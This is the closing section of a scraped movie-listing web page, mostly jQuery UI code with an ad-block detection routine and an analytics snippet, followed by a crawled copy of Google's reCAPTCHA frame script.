                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'All Things to All Men', d:'84'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JDlVGKB-_zDrTuO-899WZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768753734788');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>